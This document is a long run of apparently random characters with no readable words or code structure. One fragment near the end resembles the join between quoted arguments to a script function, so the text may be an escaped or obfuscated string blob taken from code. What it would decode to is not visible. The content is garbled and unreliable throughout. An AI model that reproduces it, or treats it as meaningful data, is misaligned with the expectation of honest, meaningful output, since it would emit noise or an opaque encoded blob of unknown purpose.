JyO!JA.w.Kvz(hh huEdJ.#NA.khubgh.6uqOMqhya.urIUChyD.0DtS h0g.AsOOC$J1vAB.JJ.r.El}.J"lEhA_.AOChn^OEA.h.htEnjhv..OJcywjDJ9.A.oAJr"hAiI< E}OJhtD AE ,ErJDJJ.OO.jJ\\ACd,AO.clJ O[hOOKgJgo. nt 0.jJ!O..OOe.0KoIh Ah\/MOuILwg?jKh8_.)xAAO\'.\/.y8..rNOc24+EC[.K.hDDfTELr8pChOISOKQ.r3!k$g0yg.Iwgh.OgApA.0..pEzzTO.AcnIhhggCi+DzilghuEh.A2IJAhA..Ewu2..hoSO.36EjKE.ch. D.%AA)kC#upAOCAAIEI.OhIhCMhOiC0Ahho.jgu4"wq.wMOJA.#j 6JhSuE9Joyjg.OA..OhJ8gJoAhV.iJOh.JtDvOqEJpCliOAE\/AC2ACAEIEOh.yOJ9?h.cAoO.EA.AODg}D.hino.quOCF".iAu<AOiEx JE\/.JDO...AI,hO&Vgo..9nh`OhE.Aokyi.s8Eg)g7.hIhFhr.#d.hhhOm..hOvE8..uh..Og)J(M..t.GgAOthAJA2a.OwzonwzhIoCO\/E.qzOh$dBO.i.svDcKEuJ 2.AJE.ernhOO...klg%OhDv+ZEfg.#gys2..OKyh6A.NtOrhh.JOJc@wihKOh$ku..KO8JcOSZOE. AiaJVMkIq....wK.MSKJ4AgJgqjohyhEzniJzh..AF.JD&hICOOJq*..\/kC.Kc*NOykhA.OgA]j.Ih ..CEhrVzMio(rACB%.lJ.g,NDO gEc(EhJhO.hgJhO.hhevDJGhOezEK:..sirOkno\/N.OwIhAIO&C).ggEcAAKnw&wAhJA4r*ji0IOOE.D%Azg\/..h5I..}A2i 3;g.DiiOEO^\/uCc.E.K`.0a^.7A+k..8ngs8O].hk.EiI...OlzE.AK.bhj.CpCCS..^SJw OM`KIA.8Oh.I2$AEhArE0lORhctl.4hC8..QAIk_.ME^\/$AOzGOAOEJOJOuS.OOoJK.NghOO.JEO.NtEEhC\'zOp.vakh.C.oirIE.QJ2..qr.S.+hOdKCfDhA<OO.:DOxKm.O2Ew.HDuuG .kA.spO$h.;g"C hC!sE4IOJ..K}WMyu.O!x$.`IhhiCryA$.hX.hbKAOOKaK:Icx.I#Ow.DhlJA&7nIgM.KAOmI!.bhr.kJ>hAoKJAh...t{]DOh.z.oxJEO.Agz.G.gO}J.vugnp kAJbzCEu}n9.ECrFa...qKOzr. qJKhkI0wgf hwEAE(.8g.hO.O5.cs"LhE<02.gthOojw{uI?h0Ku+Jmh.?J 2Jyw}CJf..\/IloAJ\/JTIi..pk^IO3sniAS@ENSC v +O..I}J\/w.coOOKAJm+i\/sJuEJukIoh.gE.O.k&doiuhogCcSrE=iMA\/DOlg.AE.O8N|.H<h.?SOh"EO.sOyrhaOth.}AKw.J:KkDhgO%.@kh.JOAgOJuJh E8<Ku.A.hhbYr.iOuj}utA3r.OOhE Os-ghI,CogACCj.!8ZaSuhohO..A4qdrI.+Cx...z2IhAOK1I]hm\\A.EO7h\/+hOnAEOr.EJ.aA IAr4.ossEcC oA.iAaqwIh5CxlIIOyO..OIO.r.i.SKnS.yk..00phJi.znn.hh^C0|fvOO<yOphNO6OOE%uA.CWJE.ukK.j2KJ\/hhOOts.E.tgIO*yBwhA4CEhEEphCKm\\.<.hsE.JJ0C;\/sCIFoCghg5nO3CoiA<r.LhihOQ.ygJD}OghIwhAufCOOhAfpC]A`gJaAhy\\uIuOKKrlu.tnO.u:OCzOxo.wkyjwOgiO.zhCAa 2ra\/!KxE.Jk+i.A.:8C.<kDh0..zh.5hhhJ..4OOgyg..AO8.&.hhv.g}OChggJhQi\'jCtdIrJhr.OuHOKNgO hhIIOOO.B`.IMuvirv7.EOk.EhQI f.Iy.E6DA.hA!JoJSOADO.NOAu\/.Ovr(tOghMuwpOg..CJgOMO.th3 AOx#POhug.f.kD# va?Ig-.r6oOJohAVEnyiJwtg(cO1K.i"gJJ..hcMrAJKudKpwqAh..\\hEKM jC.v$hI0O3Ogh!STaO.C iFHogI+..+CADIh.rax".sJ.JD 5.s0h t q.A..8Au.kJpoG_ .wJC.8OMgI.OwAiMKyIgyhrAO.K&;oIgOrAoJ4gak COD\'OrAI>Au..hwoyOuEJ.-iel.A2oACq.ACBK%gxo68J...JB..sjKh8hIhE.Egpg.CyEdCq.CO x2JawXO..hOg.zJ`0y.DJDhwAc2.EI.o}OwcyAOkJCbA@7r1ONgOk;?J#hksMAJgJJOiOJCoIjE.iS\\@JjJCiOK.4NiuqkDsu4gja.hg6rDhhy30MgOgA:JjOJsO.OjC^JJJ.AO.Jg.Iwuu)cOOC0gAOyOM_EDJgO.%=O}OpA.JSoJ=IA.Dj.tN<piI.h.0EO;:KsA_O.w8hp.ewaCO4KOOh..4I.O.8h h-gg.zsJkI.OwhyryO.C.h.A8AETOaK.JxD)C.Wr?E.hOhjunIg.!5IKzehA.I&If0OuhO.IED GK.A{uh.I.fh.Ai1rGG.CI0hO.twA..($Egh9NECKrO.+IC`.Ar33(A.Aphfuu PA`CE.nihEEf.O7C+:D`0C.gOwOJw.MAs8zCAOO.h+:5IOlh.9i57yJA..g.rkrOr4y|Ng%4OosEwKNE..hCAKuw_h..yAgg#AhrO0Ch.D.c.h.Ih0fl.8JyaI\'S.OhJlD.h r.*._OOy.ChyIJJJK\/A CwwmCvaCb:,\'jaI10h5$AuA.hIEC\/\/KoOpwzEOzwhJo.rD.wl...AKA.{gSg!anMsJv.A?.KhC\/OCOh40AC&COc!Jrk.fa..EAh...hBguCTX.AauOBghhrAIrSxhhur .(MOqE..h^agI.AOlE=tqK.Cz.OqK9Oho.KhI2Ahgvz}ChAMkI2uwh.hA.C.OhgCdE..h-JOAu.>.zSEvuDbh`A0M.0hu&.vh.!.J.hC^yqkOIwOhz0)haoJ5.sOOh.CA7.KlzFOg.O.i.JO@nrJ.w O..OK+:h}.A|O.h1DDh.)ISh^p...AOor6.!C.;AghnO.f9.J..itchIhK0Bl"OyEk.Ah\/ .qhAMAi3y.IA.mKO\\h Qg:E]IzO[hw)O3hyhhhhj.EHfENhOf\/Jh2.gDJ Os.k\/hE.mgpOj..Eh@.gh}dy.mu@IuO.gx2gouy3.SJ.EC.od3DJtJixoADsAoOAf\\ygzhM.g YCI..u^*fO\'..JrNgp0(.;A.hrIOgyOshwJKOJ3DOyAja.E.Ehk..\'0kJJiONg sc..hhwkO.K31ICI.h(wh8p"ENOA0Fp Nr  KkiocAgO0pJy.....E.AzOr0COgrO O..AAi.oh.0Kj.cO0.\/o.uEsyOhkhKhgO]CugOAKpAuOA7IA.,h|gADKaOSph.k$XOJwOSQ0O\\.JIOMrO4rjCJgjO:KjgwEynrOAph;EC.OhO{.hOxhKPqArCq.JD..hg:AAK30Ogh.KKrgg.Agbgkh9SD,OD.whhJ.aE.g ,Iqg.hC.Nh.jJOr8hArO:J.C2HbJn.>hh.yfD\'sItzObugBOgoOAOh"iOe!,c.v9hAOO<E5 JOC.. ..=CTOk.Owprjcz!EOIDgT%ArDcrX^Ar .BIhs.0y%rg.8IKCASAAI.f.MCO*JI!mO.Jh.OOD`hM.OA0EOCzOhA KtcboA.A0oyhgwOh uk7.h4.o  OOOIn.\\E.6.CuDO.X+E 08OuoEOnE._.A.OIli5Kg.Kg.fnyu.jhAgq.chw.Dkns rxKIoO!{.hh3w!t.Fh.IO3JFgfrKI.A`ODhT#wzOCI"JKK.$.OkArEk..D.b.vlJKOsIycI.wnA.hMseOoudn.x.huh#Etx\/DE h.ACCa8NOMr...nigIg<ACDhJD.C(o&h8_nAd.hAzh,*y.9IJrO.@i#hShccoBoAa9.A\/dE OCOJ.A]D\'w.u4aE.. ya.OOgOwt.= njE3DroAAJ0..Mt.."KrNu.hJJOArvhoKA(!.hsUigyj..Ow^OK3aKO.KAg. A7gyO.OKI<.N>x@%grhCyOh28OhE3ggEM.EI^CA.r!rhgwO.hE90gA.\/.J]gO gb.akBsA.c.iuIli.AmIqTuO..6 wOMyy..D.uJohOwr.shEC.Jw.g\/r_g*GOh*Ow..cJJ.gAr.HA.pHxJgkOOksC0QOh.*wq8NDhhhy.O0J.0rOOA|OrAdI8bJggDj...*EAK.wKhq}AAK+ia.o.gI.w.wjh3.k.O.ChLcam.JIihZ.SOnMhJzK2OOgICOh0Zexh.Anyhp:Ivjzhk.r0ggO8;Cyr.gJO7!qAoH[9d`z.OCvO!..gCDAAh.hArGiJEOAtzEChS@C\'ssOEk.fgpNOCwKEfA8.hSrSOAOOzgAxC(.)aO.Kg KO\\IqbsOChAL iDwAwOyxD!K.2hvIo.C..ph#.Mg9pOAiDOg.OOigap.h.I.NAOrrSAs5hkKJiKOiqCK7O]Eo0KOgJSoCAOJrt.uO..rhqIxEC.$jCICIAIgDE fAKc.ciQOhMgO.fOh%tja.JNrhwAh{rA4AgOb..ufy..\/OD8A.Ow6lEgOzohhh2\'E.NO.Jh+Octh.guA\/K\/g."ng.JOg{h;S4OEgE0Ehvr.yhJ.23..jA>pr<E.J7A0Jgt!..=}MyIwNn.AtjhpKACh$CO$<.a*rAgJEhA4&Oe.whMKtOAAA.zn.IgpoKo=}wR+h\/+hDy>:hkyC_wpkI,N.}oK dO^ptuA.r7ssuNJJvgOAO idw.AIg&bnjyE.qjkg2EhJbO.JPhS0rtoVKAhufc\/\/KuyEgKxxN..vE|.O$uuhhghOO..$hEKhxg.OiCO\/w.hI4iaIIyO[r..h.y.oAguoaDEDsr.)..;Auh-8ApoSg.cOp0htAr.ype.wlDI"OEzvtKhJ2wIhwh.tubO0HOhD|"LIOI.z\/TAdAJhw..%..k.jOgJfE.IS%tuum\\.D OOg.OhAhE.Cc.i.h3.h"oxEhv?8KF\/ughog.]..AOJ"tgr.OjhhCOujOIrDu}Ly]vh3C.wsIh.J0CGyrz!OhrEOtz1w3OAu.D..02O.O..JopOKhJO;7N0A.KJ.oEC.k>K.wy4AcrJioJyE.AvoE.oK JwOhohC.Kn$EAE!zh.2OASgEOzvOhJI*I0Cyr.hOCyKEo0OgOrIOS.hjm\\O0.K$k.bM;r.vAAEhN.Jl*OOAhJ.JgjOy.}E.k.gvJgOK.ryu.uOO..Ey.Dh].JlCgOM`*g.OAo.JG.E,:9K:;I<?Os34CrwiJaKz.K.tuNjaOJSh?.nryo#OhhhC.hwIAq KzgwO0NI>rAjA!ga OKJhCEDKGvROgxbhoEh@..ccwJC.AgoAEyS1lAh..Jhv}4:Aaogm7MIuO.gJ\/.rO02h*S.\\EK.^.}EE.9AzugCCrJuIzJIIJ..A_C hhIs.Og vIJMth.6iOrJDa.O2K.gOqAOGwOIOK\/.rh*gKA3TcgIOED.h.OIJEjhEJ\/g OAJK,.CSJ2^.eOOEO Ag!JlDg.c[DADrIObKO\/hI(O IKA^iAO>9KO 73rK(J.ihyA9O;KAOpOo..OOiS.O.zAhCi.lAO]A.hhn.XOI.kRhJBJhwAAOj<hECE AgcACuOhAIs.gA7AxOA MAG:uAAzo..CO2!hrfuu Ac.jEOA.J.rCgJe1.EAE+hcC .KEO#.l.ytO..D..O.CguJhJShMw.J4.shJm.gOhA.pc.yhJgqw.^.EsNz)w0\/.xw..ICSJ.OfdI!.JmMgxAIAnN.OcAIOAoMsu6JwL2\\A.^OSDc.CJNDp hhA.{3O]EA|zi]e hhA[wgCEACEIIz.vyA Uh.%CKyAJJIOEqOA-yvoh]KC !vAhq.BhNO@IK..rSmK).u.sIUhOa.fo9mIO.wOKghD9Epg.#Jh8EJn\/uAE.dupugz.dO...SC$A5...COui.h.h4AiKk.rE.h!gEK3A@Oh.h.O.ur.poKFrAwNqC.h8h.0J?dih1K.g.hyuC.ryhzO}ugh..xtzm1JoE.h #...h .}^JE..wAsAKo o.gi.A.tCfJ.rgOo jDgsJC`.z>q-.yA ]$iguu..OOO-.AAgDw0hiwYAshOJhwCOLh.:O.&d.NOOJK7gsgAyh..rJ(J;kJ.O0OuC?F.r..gytA.IzwohhC..vOi;@).O.J\\O.JO.n.OOOtwsAvAOcitODuOhAkh.O.OhKhtuJJKzIy2,O0A#t.qE_bNrw..AW.stlOO>ChMJD.NC.AjozI. vuMiJ,KO.gso2h_g&FON#;.IyJO`.hEiaOz.I.}.OVC4yEhrO\/hQuCJoO.JaA?k.g>A.MgKE.EEI.CrIaJAo.A.T.ic)g!SwnAhOcN4AgOzhpit6Owg;.JuJXOAQrg.nC.EDOzt..AOzOIOk}y.hA.AAe+tM.xo..5."\\4"kUK.4OO.>hxk=.gg:%uoE?z...hpKgIyz#-.!qC^JN.nAqJnuOhIu;xh^AOJ.4"EOg.j\/ph.cErEEO:si.I.7CC\/huJJ.t.N<rJykhrM+EhRI...mH..rhEcrDEph.EyIEn.=o..>gzwr.h)kAJJqMCJoii.J&fJ.oU.IwJ.;<OMhO.EO(A}aKkOM.hoNA8yJyIwu!.h6OhhAwODEiEk3Ji..yvOq13AhM*Is@j.DiSO]rrgw..tIXI#_ab+A.{hrNHEJOJWIIcru.wI0hhhOSwJ uw Ip\/Jq.hMA}pJyhCNEhrCKAAUOy!Ah.hI.uw..DonII 6.hc`Ca..dnhyO!8Ah\\h.jO...ucOE. +uOkOhAhkEJhrxAw.A.3hITkMdOiurq.hhOgDEh1g.4Kgw.Eg.gy]a.AhuWh..KA.iAvD.MK.K#jONIOIANDuOm3VO4gKpdd]rh^Khz..rIKJgEKINO#OjMINk8.Is&.E%g7ow.(ACKOE.zh h.O.&.:0JDgj.0Nhd_.svCDcvC.3OE..4OF\\p..OJ ACu.EADDMAIahI6sE.wJroyJkA&_hCCCgglImyOgA.goE.1*gW8.A..ag.JIv.hp."KydhOjCrJ. aO.r.a.vCO.AS2wJsihMkt.N..go^O*gES IDpOiu.c.ro8lg.AcohAz.hzh..nh<..\/hg.J rxEih8yAO.CAAq.hAAg,ihJO.AMOo\'rhu.Ih. wnJAIqKO.nM.hAEiOwuExc Kg."sEr i.hw-OntIIOnOObs.?ChD$YC,Oork.sk.pyhAc@yh&Ealru2DKIAJx.C9Wz\/rgrJ..E.rg.puO..iNhO".0+a JC{O.pOfcOjh..pJ\/.oOCS.OEDgEFCu@A.ky..Dh ChALK.fJiDOO.CI.IydhOhOCEl.DMk.|\'JShCwAGgEwg.rAst2O8k.iB;qhEAkKzuIunIDO!.dhuErNojAh%vOOy\\rfIcggwjOOC#O;z8Zf cugOOA.7.uR:xvJ#}.A t .s...rCKwhOIJD ..2..AOAhMgA.IscrOh5O.hhO.CoEghhwKqFAhho.MOAJOiICOhE9IkOhOICA:gygCyCxhsSOqOogh..:r .gA.EM= h.TrWdp@.HuOINzCs J.Hh@z.hcwO2-cQCksOk}ISOp.`>XygE.AhOnDyOOj.oug1Ol.hkr.{oAOnO.s.M.0f.j.MoN.A vg@o..iCqOr\'+AEhACh0.OgI$FJgP&wxOsC.zh.I0.zvCz\'i.hw21.P\\NhAha.bAh.3=.OqOhhvyeAhh6Jj+uIu>kIhArc82y.]J\\xEgyo.IKOC. O?O3g0uEguy`..rOEJsr.OClooMh*JhEgpSwctsOzhOAAOE.Oh.Ogh.JAD+EyN.EwhADoJ.yhn0K.EJhJggpE.0I.NE.dzz\\E#E.MK.:.Ci.07A.s.OkJu0C.azhEIECIO:KKd.Chhp.jh<J.DAz.vO..9`1hhvyA{"AIIJt.jhFwwfiChnmgAu..4uujpOOhhr}Ko.yl0 pl4eJIx8h!g.hi>gdh\/%.AaOI..OAChs.v.hEOhEChayO..oVJo..%Nhx rEIjA.y6A \'oC.Jch.w.-rK7A"iis(uAACiOJtxwoNT.\/Ulh]OhO.xhD]ksh2O3`iJkfIC.I.o.v.y.?HE^Eh..AEgr}r1g.g.fkKJ} 2kh.OOo\/hg*A_Ehg\/D=grzOh.hMh8EM-Og4.hAAhmD .Ix..E$kzh.3.ChE\\K.CI%L.OAgEAgu;iAszw|i.AO.Ihp(hgh>2n\\ylhAp.."wgDSAhqhf.h.Sz%ggnqNa2OhroNvhkwAhg.ih.p.NyrUa|.i:sg.hyOuO,hgOJ*hEJE.OmJKgb.C"gNt3K"hkk.Iw otg3JncDOk.ogOEOO.iI`. u?Sk:O.q$xhwEJEu.rC.OsD.S.K$.OJCrgDAJ.r2O%OyMrfkz0EJAChKpOhDCOSE.)OcyNin.SgKtrAA.."]%KJ.gu>ChD.F.ncohhEa0DAD.C.hg.hO.r..yS.? .h"jy}ggJhi4..cwh]IhDDsaKW{uO.A.IhC\/h0g=gK6A\/.:EO.g..OA..DNJI8onhxvhz&.gSyb.6M4TAn$\/yghEOA.CIu\/hE\/hOJgioohN.rofAOn..hs.i-OEEb2AO^.0.z.OAOwhneu>w0rg EDg.nyO.u.hh>chhdJ2o..rz]COrjxu@Sgyj.hAyOl=A".eoC.\/.)mihT.AEi9.C*r...A\\.mAoaccJyaa4Is.opI+S 1KnjhO.3hO\/vo.Ca! .f.O wbh8sghrighhMcEuu..yAwm.vxr..v4&iSgAJ.g,ohAP OhOiCni-.cbC0h.P.gAuvJn,vz\'yCpC jaEh0vks.zwvg.OK.3nKoho.rZ.ggAK M"COJKuLi.v.y?yO.rN.z.0NzO?i.CEOjgkpk8;MhZyh0AOK.pn6C. tOygO p\\yhhm.uioAghp..z.NuJgkCi3%J.qOAoM?iK.u00iJu(i40k hu.Bh.JA.sJdAl<r.tOsD tC+.hKI.c.Al*jJr.Oy..M.2a:%A.CCj!OIgAPDAzrCshIgh(oGMO )wuShK.\/hChJhx\/hfE}A.OjlK KCh0ygMhJ.c.JJh;MAOE.hCOhJA.ACr JZrN.IinAChOEugEIzpJgAy\/h. h.JxhMghhk. .E86hOhh..qwJrzI 9OCz\/.7hJhAJJ0tru..rg.rIH.hC..\/.rGu.u9#Agtth>cOuawM%AhxDmKpOx.A.gJ\\hgwO.ih.;ICDS.duA.Tq..h..AhphuK2CH0ivwg0AJA OKg7( rA...0..MxO-huiDv0  qy_Oo3A6rJ.D.AOaOAA.Oh.tTu=2mzhwIh.hIg0.AOhni.O:7.yEChg.3u|gAOONJ<..Ow.g.OMOiry.y.w.JhDD",ODpkOAi.K..Nptg EgqpACOIuuCOJJukkEwShhs3gEOO34 .nCnqha{kuN:.h|yI>OJ..AOhKEOD\/l. jDyODJycDwAi2tfK..OJ.K.JDrg)MA.ONhmAamNhDAgCr0 nw!...8hOJgr_.H&O;..Ogn.0.ScqMOhhqEyj5OydKA.OzvhgCO hn DOp3hEJjx.hC0o.i.Ji.gEEO*u \/.Sv8T?hStEO:.^u2.groO0 y@rNOSOqhECTIh.Tl*AKh.sx.JDdFhCu.ASA.0lw.K.ya2h.sJ8hh+ gcmi._uJO ^I.J0E.g.Ez.uA0JtAKe3MEJkhP n.hh.uEwA4..b\\3 y .3S.NJ...ohEE.y.Oh.S Iq.O1hE..+. Ou8IENKPcE\/xqr.w"s3o0.tAhyrpaEM)AhyMb \/OxgyxAO 3EI.OiL$glg.I(hBwi1 .j.N.O.gEionoIK.CPDh..yjp|3hOJ.I =O.. .Ayhp.OAriI.CEO<}xo+ozKBgEj.hQo.AOm2CchcKJIfg gg.O,AyvOwOu<v.!C.A. k:.oOASuK&KE8Kh! EJJh.5oJhrh.S..N&.w.cthAkk" CCtO.A2OYEE*u.h8hKJhJgIOIrJJs.h JO.AJOp rw)huO.hO%aAi.|Hy. hO|J EwEhJzkJcpAOOAChA.nhuAOgJgug."gM COAhg8.NIgy.;2EOr.IEit3huqhhhCn$r  oAu>hhO+OI hOv.JhdJ.Au%AEy"g .OxCiO JJNrc#A:J.o!c J3.ruhClCahOA4mz#OOCuM`arxh.u\/hjCsh..ggO 4Og$6O.gKAT,rADr.n3A+\\InJ..u.k 0  hwzhOwc6aq.K3.rgOc.hAAA]Op.8Dh3AKwOjg.nB %. H..b.t. hIKOBhr\\CEoN:KK.\\nh.`J#ar.m]uC.s. SwkJuAhjhagg\'<gOEo.DJ.Og.o.k.g#.C.AS4O%.ch.k.Agit.JDOHhCN(wKqg@OC.9l.e9 IhOg}hJoKa.7.0.EO0?.rDJ_)..gCCkhyyrJJ h\/h&gOOChOh\/zAKCAbhdD.S.}s.h0O.gOH\\ ugOAg0K3GC.h3JCEg  Ex0u.Oh.CC..#gCK1w.sOK%o.8Ik_.hu"r.g ahDO Mgi.nhr.kgE.yAKAO..AMCCP.hAkIEzJE.dJu-CA.ECJOkIk. $I\/nsohmh. .zhOiJ*4.AhJgrOhrOhKhpD.JhhN.wh{s8AEOgwhJkOxuOj. Jhguh]o...DguJoyd.y.J6ArJK.IAT..=JIgG1JO.} cMEB Ema\'=bIO.i:j#...o.uI.wOr.JkrS AoRE6v AC6g JI.  Yg.kThONp.OI@hjC2KI ahruJIS.h ...xDJ+Bh#4JNukKvDP S..Ih.fhN6ggdN8gggvhI9d...AI OCO\/gh.CrrMO,rr 2IO.AhuErNO.r.J.j.h=Ow8D.O^pzhetcOJISj.m3E.y3A..LOO_oo .JIu JfruACnO.m.kEkg I\'K'),YDC('JrJ..Co.gu.hO.h.`.rOOgwALlh.EqgwCo+.Jl.A.pggoQ1O.h,ACOIIIAJs20arlaC&\/..baop3.i.uikf9OM..v.huv.m\/OCoD.vi4hIxI .wbz:.kk\/j. lzEOAE3SrbHhh.yEI.hJCxJoho$ECCC.KCOx n.hhEhfhI.u..-EwnOM Ihjq.gOJ.C#.hhdho.hnOShNfhJkniCI0Ib..gOr.4iE..h^vOEi.w.nA= _O\'E.!JJO0OC.EDuv.hbDEI\/J9..rugi.E\/nhhEu)uOhhD9Owg:IMntt.0Og.#E..1N."CB8..DDhI4Tgg&4\/g3jxnihD.O0Ykr67?J.xzIy.ghbyEnuf[JhM.r.IvJaiOJ.JCIOOxr.ubvJg.9Jup.Ih+rd`pd=gb\/A1oh.AMwMhOOvOOz.OKor0A.tDSx1I\/.hb AvnOh.O.8ouhmJhhh.h .|hO3z.g.hI.M`.m(o..kaTns8aECgz.J)"AtAIroOOJ8EIgOAUw1fA+.E.kA\/rhhvIKvOiiphr..oOOo )A1sOogiOuJNEIN\/OhJz2O.sgC.Eu0y\/OEsrMOdAy.}cSgFyhC\/D9DC"nJ$Orr.5g2rhih.rzoJNov8.ih\'OuOA0.lO.pIIJdEJuyuEglA<aOs.g.g0.zS0oi\/c.djw.A&MA0\/oIhAp#.or9hCAsJ IyOOOIFJOAwJOTy0..E*hpagOy.\/hb J..0Nj\/N0\/O..sJAhJn.C8JtOAC.oEhJ .hCCsDCnI.\/yr5wP.bh.rgO-E20IDEaAIlDZ.9A.arIhAh3"EzMcriO.\'istIghh.NIhCOx.uDcOEO?CEE .hE..gd}rrhA.JJzIwhakdiOhHIEQ.w.iOrINE.5\/c\/j..OOh(dAnOs..n.CIOh.gt.kOEi.E.c.Ox\'...E.hw4zAw.Ahh.C=D.AA.mnw Ehhs(g ZThah6#I.vx.NrkwegkOn.cCv&AE.hODwAEih0hzd*pg.vEzIkOg9.gIjl0pA.D.OA2DrO.ghk.\/hCihEO.huu.Erh&IEnpSfJihOsu..O.Ioz\/cMu.nIs.5hif. hEJt\/IrJJ.Cr rms.OAgx0grvPO..AEfpfIIgg.OsEjjJ0\/ogg..OuC.J2.Owrofg.9sjirzvrOOEJDhu.3nOE.OwEhAnwIT.gO..QcboCcjg.S0kx%6j J.OE.hgx-jdogdSpE.uhd=.qx.C.#eCPw3k{Iuo:Jd OCAhyqNGS.w3]hvAJCp.no.\/(S..0Mp|A0#Jsx,.ax.OlzhA:\/.kAxhg."MfgfC.0rah..I&gcA giCba&DAO gbIrJ.\/nuoSEC.^...9.ufA.C.i..IygMb\'Iy.hiduOg.2It.ECrOgiOgCJC.IO.h*.. -8.It1.go.EOT.&iOnOUygN\/7.J.fvxEag\'c.IXS8COO,r.f.AgMghJJO4O=.JKIbD n.CgohE.wODIdNngEuAI+CO".JSukJMO.*[IO\/kLIzSg.r.k8nNh.rgMmuh.)IOv1;hgOth3si..w.JCUIhh<6_O.DGor g\/rEErnhohq.p.7pAA1ljwh.JiC4c.hjc,AC..AIAiIu4OhN \'..r.\'Eu8M.P+A\'0\/mrMhg.SOobOOuCgEhh>hE6IhroJ.MJD`hOhS.EDIoAgfC..(r)h\/eCJfI..hg..CKCEOCOJ.3j.h\/Fu+zuO6OuOn.Og.syfrOA_gJ[8hJh)AnaIO2sEEopu!. .mTEhy.,C.OsvFi$.S200h..Y0A_JhJO.fh.Gh(Ofs}iuzOSg{JIDpzJv.Ohhk.J.C\'O.oOEOOEswOwOOC.Njvsq.hhj.hwJhrC.]bh{hlD.hN..k9hgdIrwJAgIvDCOJ.OOj.AoA;O]F3h u`pOEhJw-6IJh.O..r.hoCz8(surhrJxuIzMg\/.Oxh.O%4^h.chAI3.yght.w.Ogh.\/.Ivy.+h\/.J7.AxrrJj.<xOhhioRk.O.kfNwhh.3EhJOO-O7EO2.3SAr.ncwqEgAuO&Jzht\/k.C$EE2..8vh-6]^2OzPhEIEw.h)Jp.khAEhI.vSgu\/hOno3ok&.AipwgCsCgz JCrOvOhwkE.@.0gybEgywTA.ww..ObOIS.;WAgiNgtR9urI|E .hq.#OIORfN"\/.ANwO[[qp\/C8EOclOrv.Cu OIOhvJpg%yw^hoEkJ.J7Dg]O2+EdwAApgOwhy,OzbgSO`M\/O?7..xCCgJphuEAE.JAwdrbwC.9ch.Oolg.OJh0OvuwIAhg.hlDh.DOIyAOOm,.pOhg2..DJuOAhO.AnjOrJ#0TAc.vrAN.pTOnt.CS0.smktO0.i.hgJIOI.I`EOK#mOhgrhtiJvIJ.i6Onj..@A s*r.OO v.ChJw04CI.A.OEE.9OgzhyOghO97ChwrkEhv.q.g.2]Ci\\z\'wg4.OO,a\/kyg..cOCrA..,sq0Dz..OEuw 4lz.c3Ib.chOoOk Dqh9.4ik"J iOA8(OV. xv\/q\/.zOEq..OEp.th.E.ohI.q.AhA.\'rJcdlExJrEOodJgy.h.OJ.]hgrOIh..OOJ&O6hf.rg_ux.zhIrdCtAEhhmEjk.6\/O.O.gJI.OIuiD-hJJ.o.zKVuCbEh I2vyi3zh.gA|hiDJxrDcSOJghj..p.O.C.OO6o(Ogy8..rOI.O.OOCrAcq.gJihSJ.FiwJ0.ru\'IzD.JD.Okk\/-4JoIIhg.Ods..0\'Axg+yapo....O#J.hu.CdJg\/ hOFJJnrO.O\/o1g9.grn.`i.n7pgOhDC.yaja..pz0O3sCa3.Ahj..JirEO6SuE.tgAv3Ju@C.OEgJ..ChhO.uEFSkICOgO;\'?jCh3I.1.pi.S.:C+iOv..r2=.uO. ghOC.uh.nJc.w..Eur.g KuJ.hgJhDDzAJM.ggO.wO.Ab.cgEJfuChg.s.ng.uChg.CCvNufO*CJJOg*d.JOJugzOAhu(u..wJ.7E..Jo.`rh.y.G<cJJA.hkwc,JC..E.oiDI*.un\/EIAkggJ\/7AKfi9g.Op.gnhSrhhO\/wai..O..afJqro#ArJxgC.OCklf&wJhoJgcrnCO.jhsOv.g y`OhV1gOc9h7IEgMT.r8aITjzrJ.uvO9wINOrJLOg.C.tghrcE0TohJvhd.E=OJgnk.9S.S+zgsk.wbSqukCOhbh..DA.PpkC.OM2soz9AbvOgJMAiS.ro.E\/O$Ok0Omni0Mcbu;..wAligo0.AA]ChxAvE4..huIM00EsQpwuk.huC.AI8DOggwOM.OOvqx9hgOhx..gC*.rocOAs.Tr.I.avzEu.NJ"hEykrrf"rhx.O.hIsghOJo.eMg\/ih>7(ro.COSI(.r.yxr;c.O.hJ`ohO.gJpEhpg.g bDrIA.Jioa.xCO#DOAIrs.Ci.lE dJMgC.\\LhZszzh.IEIr}0.vAg\'OgJ9gE \/.jvO.kgOhw.E.khp.Ss..Oh.JhIhygJh.;h.hh..PDhD]\/0P.2rz.ynhCguS.JrOuu3#ffchuIw.g\'wpJ.CC0I\\wv.k.h.vMhzhEIE.\/3Dy1Choxy..IsOkrh.o .Ed.uC6O2hr%\'OkE.MN.ArI \/.krgA.`l.x..ri\/M4%Jzk..O8IIosu^.JOqy0kC.kINDkOCp.JEOEIAu..3mliNc.DEOO= zOAkrOkorh.h3FO..DEhiEvrgCsr.Jhb,EhhJzhOnw. JTOOjOOJCloEEhShhjvApb.CrC.E,o.hIOxl..g.N1 C.g.IgI1rw&E\/hJghO.z.og.Eoww0Ik.EaEgyhwEnz.Iki.4aO.A{EE.iAgr.Oi0lI.o:x.ck..0Np9.)k5AD.3..Tw. fATuJE.Sc]o)M@OA8Sjphoc.1s.SFkA.E.dmnKTCO.hOEaNIAA.kiE guovhxI)\'.ljzJn\/iOh.C; .wAeEqMuk\/s.gJgwunEw\'NMpuct0O&O#.h.0.IOf.u1irIKhiI.NkODA\/.ohkh.JAoothk.u1Ji.jJu=.DaJazE.g\/A..4O`=JzuJIr3I.nIJhrgw. \/Ja3h`,.{c8(DC..9x.(.vJ89Oki.,.Ar..+w Oc.OOsh2gAx hh8uyoOI\\JEh\/&rJw5hD.TMf\'.4C10.h...Ap..ON$JC\'uO.#w..k`cgwhhOIrAIwA.".tugh8f\/gwr*6.ICAAD\/wk JkO..OACftJg.OOsjhANJ.TA^Moh.AAEv0rOFJh0k.cCJh.gJhvE.DO\/EhDOv\/DJ9Ohk.J I(qr9I}..RJEgOAhz.]O,CCAWrhA`E Ezn.nhr.J3O+Cjw(.nJ=S.ihJwJHIA)gou.J9.z.eeIO.7ShA.rs.d..cJ+O.whkA.EN!ng@A.unS.O.}hhiIrAASAg.yIronl$J.A.rGt0.grO1koD.OO0*.3DC.pgl..#|!...gTvyj.4i0sDOs.g.0rJ.,hwJ!aIOO. +l\/.Cw`qOJrJCj`rJEEAoIkDAEkAcyJJw.KO..gEr.fxDIh+ryhh.rzOoChtr.iJI$A.o.Ahu\/zczJhsha.SrkIgjoEju.T+erAj.uNMroAq\/.C.apAGokA`O.A.O..fhDr!gy 0fTJJudn$... 